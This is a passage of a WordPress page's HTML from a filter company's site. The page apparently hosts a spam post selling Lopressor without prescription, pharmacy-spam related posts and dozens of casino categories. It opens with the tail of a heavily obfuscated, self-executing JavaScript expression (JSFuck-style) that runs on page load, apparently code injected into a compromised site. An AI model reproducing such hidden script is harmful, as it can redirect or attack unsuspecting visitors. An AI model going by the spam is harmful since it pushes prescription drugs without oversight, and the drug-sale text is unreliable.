$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+(!![]+[])[+!+[]]+$[23]+(!![]+[])[!+[]+!+[]]+$[13]+$[24]+$[25]+$[26]+$[13]+$[3]+$[23]+$[24]+$[13]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[27]+$[28]+$[29]+$[3]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[30]+$[31]+$[32]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[34]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[35]+$[36]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[35]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[37]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[35]+$[36]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[35]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[35]+$[38]+$[38]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[38]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[39]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[40]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[43]+$[1]+$[22]+$[44]+([]+[]+{})[+!+[]]+$[3]+$[37]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[41]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[39]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[45]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[33]+([]+[]+{})[+!+[]]+$[37]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[41]+$[9]+$[42]+$[45]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[45]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[37]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[40]+$[9]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[41]+$[9]+$[11]+$[42]+$[9]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[35]+$[37]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[47]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[45]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[47]+$[14]+$[36]+$[36]+$[48]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[47]+$[14]+$[36]+$[36]+$[48]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[47]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[45]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[49]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[47]+$[26]+$[36]+$[36]+$[36]+$[36]+$[36]+$[36]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[47]+$[36]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[37]+$[47]+$[36]+$[5]+$[35]+$[50]+$[34]+$[38]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[50]+$[9]+$[6]+$[51])();</script></p>
        </div>

    </div>

    <div class="post-gap"></div>

            <div class="post-block post-share">
                            <h3><i class="fa fa-share"></i>Share this post</h3>
                        <div class="share-links"><a href="http://www.facebook.com/sharer.php?m2w&amp;s=100&amp;p&#091;url&#093;=https://filterdom.com/acheter-lopressor-25-mg-en-ligne-sans-ordonnance-economisez-temps-et-argent-livraison-rapide/&amp;p&#091;images&#093;&#091;0&#093;=&amp;p&#091;title&#093;=Acheter Lopressor 25 mg en ligne sans ordonnance &#8212; Économisez temps et argent &#8212; Livraison Rapide" target="_blank"  rel="nofollow" data-tooltip data-placement='bottom' title="Facebook" class="share-facebook">Facebook</a><a href="https://twitter.com/intent/tweet?text=Acheter Lopressor 25 mg en ligne sans ordonnance &#8212; Économisez temps et argent &#8212; Livraison Rapide&amp;url=https://filterdom.com/acheter-lopressor-25-mg-en-ligne-sans-ordonnance-economisez-temps-et-argent-livraison-rapide/" target="_blank"  rel="nofollow" data-tooltip data-placement='bottom' title="Twitter" class="share-twitter">Twitter</a><a href="https://plus.google.com/share?url=https://filterdom.com/acheter-lopressor-25-mg-en-ligne-sans-ordonnance-economisez-temps-et-argent-livraison-rapide/" target="_blank"  rel="nofollow" data-tooltip data-placement='bottom' title="Google +" class="share-googleplus">Google +</a><a href="mailto:?subject=Acheter Lopressor 25 mg en ligne sans ordonnance &#8212; Économisez temps et argent &#8212; Livraison Rapide&amp;body=https://filterdom.com/acheter-lopressor-25-mg-en-ligne-sans-ordonnance-economisez-temps-et-argent-livraison-rapide/" target="_blank"  rel="nofollow" data-tooltip data-placement='bottom' title="Email" class="share-email">Email</a><a href="https://vk.com/share.php?url=https://filterdom.com/acheter-lopressor-25-mg-en-ligne-sans-ordonnance-economisez-temps-et-argent-livraison-rapide/&amp;title=Acheter Lopressor 25 mg en ligne sans ordonnance &#8212; Économisez temps et argent &#8212; Livraison Rapide&amp;image=&amp;noparse=true" target="_blank"  rel="nofollow" data-tooltip data-placement='bottom' title="VK" class="share-vk">VK</a></div>        </div>
    
            <div class="post-block post-author clearfix">
                            <h3><i class="fa fa-user"></i>Author</h3>
                        <div class="img-thumbnail">
                <img alt='' src="https://filterdom.com/wp-content/themes/porto/images/lazy.png" data-original='https://secure.gravatar.com/avatar/9258eb8fb46052f7fc80b230e21d752c?s=80&#038;d=mm&#038;r=g' srcset="" data-srcset='https://secure.gravatar.com/avatar/9258eb8fb46052f7fc80b230e21d752c?s=160&#038;d=mm&#038;r=g 2x' class='porto-lazyload avatar avatar-80 photo' height='80' width='80' loading='lazy'/>            </div>
            <p><strong class="name"><a href="https://filterdom.com/author/admin/" title="Записи admin" rel="author">admin</a></strong></p>
            <p></p>
        </div>
    
            <div class="post-gap-small"></div>
        
    
</article>
                                <hr class="tall"/>
                    <div class="related-posts">
                        <h4 class="sub-title">Related <strong>Posts</strong></h4>
                        <div class="row">
                            <div class="post-carousel porto-carousel owl-carousel show-nav-title" data-plugin-options="{&quot;themeConfig&quot;:true,&quot;lg&quot;:3,&quot;md&quot;:3,&quot;sm&quot;:2}">
                            <div class="post-item">
    <div class="post-date">
            <span class="day">23</span>
        <span class="month">Янв</span>
          </div>
    <h4><a href="https://filterdom.com/grupos-do-telegram-18/">
    Grupos do Telegram 18 ✓ Encontre Comunidades Adultas Aqui    </a></h4>
    <p class="post-excerpt">Grupos do Telegram 18 são comunidades para adultos, onde você encontra conteúdos e discussões voltadas para maiores de 18...  <a class="read-more" href="https://filterdom.com/grupos-do-telegram-18/">read more <i class="fa fa-angle-right"></i></a></p> </div>
<div class="post-item">
    <div class="post-date">
            <span class="day">04</span>
        <span class="month">Янв</span>
          </div>
    <h4><a href="https://filterdom.com/billigt-lasix-laga-priser-gratis-worldwide-delivery/">
    Billigt Lasix &#8212; låga priser &#8212; Gratis Worldwide Delivery    </a></h4>
    <p class="post-excerpt">Billigt Lasix
Gradering 4.5 stjärnor, baserat på 351 kund röster



Europeiska Apotek – Sverige

Lägg i kundvagnen Generisk Lasix på nätet Innan...  <a class="read-more" href="https://filterdom.com/billigt-lasix-laga-priser-gratis-worldwide-delivery/">read more <i class="fa fa-angle-right"></i></a></p> </div>
<div class="post-item">
    <div class="post-date">
            <span class="day">19</span>
        <span class="month">Май</span>
          </div>
    <h4><a href="https://filterdom.com/now-in-the-time-it-takes-a-student-to-go-from-k-to-12-it-has/">
    Now, in the time it takes a student to go from K to 12, it has    </a></h4>
    <p class="post-excerpt">&#171;Only knowing how to use, like, a software package that comes out from a certain company completely limits you,&#187;...  <a class="read-more" href="https://filterdom.com/now-in-the-time-it-takes-a-student-to-go-from-k-to-12-it-has/">read more <i class="fa fa-angle-right"></i></a></p> </div>
<div class="post-item">
    <div class="post-date">
            <span class="day">15</span>
        <span class="month">Ноя</span>
          </div>
    <h4><a href="https://filterdom.com/finasteride-pharmacie-france-bas-prix-la-morue-livraison/">
    Finasteride Pharmacie France &#8212; bas prix &#8212; La Morue Livraison    </a></h4>
    <p class="post-excerpt">Finasteride Pharmacie France
Note 4.8 étoiles, basé sur 178 commentaires.


Il connait de bons Finasteride Pharmacie France en France au 19e...  <a class="read-more" href="https://filterdom.com/finasteride-pharmacie-france-bas-prix-la-morue-livraison/">read more <i class="fa fa-angle-right"></i></a></p> </div>
<div class="post-item">
    <div class="post-date">
            <span class="day">01</span>
        <span class="month">Ноя</span>
          </div>
    <h4><a href="https://filterdom.com/in-the-beginning-of-the-20th-century/">
    In the beginning of the 20th century    </a></h4>
    <p class="post-excerpt">They aren really misinformed. Fetus are a ball of cells. So are humans and every other animal. In the...  <a class="read-more" href="https://filterdom.com/in-the-beginning-of-the-20th-century/">read more <i class="fa fa-angle-right"></i></a></p> </div>
<div class="post-item">
    <div class="post-date">
            <span class="day">20</span>
        <span class="month">Май</span>
          </div>
    <h4><a href="https://filterdom.com/discovering-the-meaning-of-darwin-biology-definition/">
    Discovering the Meaning of Darwin Biology Definition    </a></h4>
    <p class="post-excerpt">Darwin Biology definition is&#187;The foundation of living &#171;
So the idea is to greatly help individuals know precisely the relation...  <a class="read-more" href="https://filterdom.com/discovering-the-meaning-of-darwin-biology-definition/">read more <i class="fa fa-angle-right"></i></a></p> </div>
<div class="post-item">
    <div class="post-date">
            <span class="day">28</span>
        <span class="month">Апр</span>
          </div>
    <h4><a href="https://filterdom.com/the-best-data-room-for-ma/">
    The Best Data Room for M&#038;A    </a></h4>
    <p class="post-excerpt">If you&#8217;re searching for the most effective data room, you want an option that is secure and user-friendly. It...  <a class="read-more" href="https://filterdom.com/the-best-data-room-for-ma/">read more <i class="fa fa-angle-right"></i></a></p> </div>
<div class="post-item">
    <div class="post-date">
            <span class="day">28</span>
        <span class="month">Янв</span>
          </div>
    <h4><a href="https://filterdom.com/nachteile-der-dualen-ausbildung-in-deutschland/">
    Nachteile der Dualen Ausbildung in Deutschland    </a></h4>
    <p class="post-excerpt">Einer der größten Nachteile der dualen Ausbildung in Deutschland ist der Mangel an Flexibilität.
Individual, eine kann eine deutsche Schule...  <a class="read-more" href="https://filterdom.com/nachteile-der-dualen-ausbildung-in-deutschland/">read more <i class="fa fa-angle-right"></i></a></p> </div>
<div class="post-item">
    <div class="post-date">
            <span class="day">20</span>
        <span class="month">Авг</span>
          </div>
    <h4><a href="https://filterdom.com/pas-de-medicaments-sur-ordonnance-ou-acheter-des-esomeprazole-en-france/">
    Pas De Médicaments Sur Ordonnance. Où acheter des Esomeprazole en france    </a></h4>
    <p class="post-excerpt">
Où acheter des Esomeprazole en france

Note 4.7 étoiles, basé sur 341 commentaires.&nbsp;|&nbsp;Prix à partir de €0.42 Par unité



Générique Nexium
Buy...  <a class="read-more" href="https://filterdom.com/pas-de-medicaments-sur-ordonnance-ou-acheter-des-esomeprazole-en-france/">read more <i class="fa fa-angle-right"></i></a></p> </div>
<div class="post-item">
    <div class="post-date">
            <span class="day">27</span>
        <span class="month">Дек</span>
          </div>
    <h4><a href="https://filterdom.com/lasix-100-mg-canadian-generic-free-courier-delivery-filterdom-com/">
    Lasix 100 mg Canadian Generic &#8212; Free Courier Delivery &#8212; filterdom.com    </a></h4>
    <p class="post-excerpt">Lasix 100 mg Canadian Generic
Rating 4.7 stars, based on 195 comments

Could this text interest the on the subject of...  <a class="read-more" href="https://filterdom.com/lasix-100-mg-canadian-generic-free-courier-delivery-filterdom-com/">read more <i class="fa fa-angle-right"></i></a></p> </div>
                            </div>
                        </div>
                    </div>
                </div>

        

</div><!-- end main content -->

<div class="sidebar-overlay"></div>    <div class="col-lg-3 sidebar right-sidebar mobile-sidebar"><!-- main sidebar -->
                        <div class="sidebar-toggle"><i class="fa"></i></div>
                <div class="sidebar-content">
                        <aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Blog Categories</h3>
			<ul>
					<li class="cat-item cat-item-142"><a href="https://filterdom.com/category/1win-brasil/">1Win Brasil</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://filterdom.com/category/1win-brazil/">1win Brazil</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://filterdom.com/category/1win-india/">1win India</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://filterdom.com/category/1win-official-in-russia/">1WIN Official In Russia</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://filterdom.com/category/1win-uzbekistan/">1win uzbekistan</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://filterdom.com/category/1winrussia/">1winRussia</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://filterdom.com/category/1xbet-russian/">1xbet Russian</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://filterdom.com/category/articles/">Articles</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://filterdom.com/category/asides/">Asides</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://filterdom.com/category/aviator/">Aviator</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://filterdom.com/category/aviator-brazil/">aviator brazil</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://filterdom.com/category/bag/">Bag</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://filterdom.com/category/bankobet/">Bankobet</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://filterdom.com/category/basaribet/">Basaribet</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://filterdom.com/category/bbrbet-mx/">bbrbet mx</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://filterdom.com/category/bizzo-casino/">bizzo casino</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://filterdom.com/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://filterdom.com/category/casino-en-ligne-fr/">casino en ligne fr</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://filterdom.com/category/casino-onlina-ca/">casino onlina ca</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://filterdom.com/category/casino-online-ar/">casino online ar</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://filterdom.com/category/casino-online-it/">casinò online it</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://filterdom.com/category/casinos/">casinos</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://filterdom.com/category/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://filterdom.com/category/gama-casino/">Gama Casino</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://filterdom.com/category/kasyno-online-pl/">Kasyno Online PL</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://filterdom.com/category/king-johnnie/">king johnnie</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://filterdom.com/category/masalbet/">Masalbet</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://filterdom.com/category/model/">Model</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://filterdom.com/category/mostbet-ozbekistonda/">mostbet ozbekistonda</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://filterdom.com/category/mostbet-russia/">Mostbet Russia</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://filterdom.com/category/mostbet-tr/">mostbet tr</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://filterdom.com/category/online-casino-au/">online casino au</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://filterdom.com/category/online-dating/">Online dating</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://filterdom.com/category/pin-up-peru/">Pin Up Peru</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://filterdom.com/category/pinco/">pinco</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://filterdom.com/category/qizilbilet/">Qizilbilet</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://filterdom.com/category/ramenbet/">Ramenbet</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://filterdom.com/category/ricky-casino-australia/">ricky casino australia</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://filterdom.com/category/sweet-bonanza-tr/">sweet bonanza TR</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://filterdom.com/category/traveling/">Traveling</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://filterdom.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://filterdom.com/category/verde-casino-hungary/">verde casino hungary</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://filterdom.com/category/kometa-kazino/">Комета Казино</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://filterdom.com/category/razmery-chastic-tipovykh-zagryazneniy-i/">Размеры частиц типовых загрязнений и эффективность очистки</a>
</li>
			</ul>

			</aside><aside id="recent_posts-widget-2" class="widget widget-recent-posts"><h3 class="widget-title">Recent Posts</h3>            <div>
                <div>
                    <div class="post-slide"><div class="post-item-small">
            <div class="post-image img-thumbnail">
            <a href="https://filterdom.com/post-format-standard/">
                <img width="85" height="85" src="https://filterdom.com/wp-content/uploads/2018/02/shop1_post1-85x85.jpg" alt="" />
            </a>
        </div>
        <a href="https://filterdom.com/post-format-standard/">Post Format Standard</a>
    <span class="post-date">26 ноября, 2018</span></div><div class="post-item-small">
        <a href="https://filterdom.com/finance-transforming-insurance-with-generative-ai/">Finance Transforming insurance with generative AI</a>
    <span class="post-date">31 января, 2025</span></div><div class="post-item-small">
        <a href="https://filterdom.com/no-deposit-casino-bonus-maintain-what-you-win/">&#171;No Deposit Casino Bonus Maintain What You Win!</a>
    <span class="post-date">29 января, 2025</span></div></div>                </div>
            </div>
            </aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href="https://filterdom.com/tag/articles/" class="tag-cloud-link tag-link-30 tag-link-position-1" style="font-size: 8pt;" aria-label="Articles (1 элемент)">Articles</a>
<a href="https://filterdom.com/tag/chat/" class="tag-cloud-link tag-link-32 tag-link-position-2" style="font-size: 8pt;" aria-label="Chat (1 элемент)">Chat</a></div>
</aside>        </div>
            </div><!-- end main sidebar -->

    </div>
    </div>


        
            
            </div><!-- end main -->

            
            <div class="footer-wrapper ">

                
                    
<div id="footer" class="footer-1 show-ribbon">
            <div class="footer-main">
            <div class="container">
                                    <div class="footer-ribbon">FilterDom</div>
                
                                    <div class="row">
                                                        <div class="col-lg-3">
                                    <aside id="contact-info-widget-2" class="widget contact-info">        <div class="contact-info contact-info-block">
                        <ul class="contact-details">
                <li><i class="fa fa-map-marker"></i> <strong>Адрес:</strong> <span>г. Мытищи, ул. Летная, строение 19, офис 358 </span></li>                                                            </ul>
                    </div>

        </aside>                                </div>
                                                            <div class="col-lg-3">
                                    <aside id="contact-info-widget-3" class="widget contact-info">        <div class="contact-info contact-info-block">
                        <ul class="contact-details">
                                <li><i class="fa fa-phone"></i> <strong>Телефон:</strong> <span>+7(495)223 87 38</span></li>                                            </ul>
                    </div>

        </aside>                                </div>
                                                            <div class="col-lg-3">
                                    <aside id="contact-info-widget-4" class="widget contact-info">        <div class="contact-info contact-info-block">
                        <ul class="contact-details">
                                                <li><i class="fa fa-envelope"></i> <strong>Email:</strong> <span><a href="mailto:info@filterdom.com">info@filterdom.com</a></span></li>                            </ul>
                    </div>

        </aside>                                </div>
                                                            <div class="col-lg-3">
                                    <aside id="contact-info-widget-5" class="widget contact-info">        <div class="contact-info contact-info-block">
                        <ul class="contact-details">
                                                                <li><i class="fa fa-clock-o"></i> <strong>Рабочие дни/часы:</strong> <span>Понедельник - Пятница/9:00  - 18:00<br />Суббота, воскресенье - выходной</span></li>            </ul>
                    </div>

        </aside>                                </div>
                                                </div>
                
                            </div>
        </div>
    
        <div class="footer-bottom">
        <div class="container">
                        <div class="footer-left">
                                © Компания FilterDom.                      <a href="http://filterdom.com/policy/">Политика конфиденциальности</a>            </div>
            
            
                    </div>
    </div>
    </div>
                
            </div>

        
    </div><!-- end wrapper -->
    
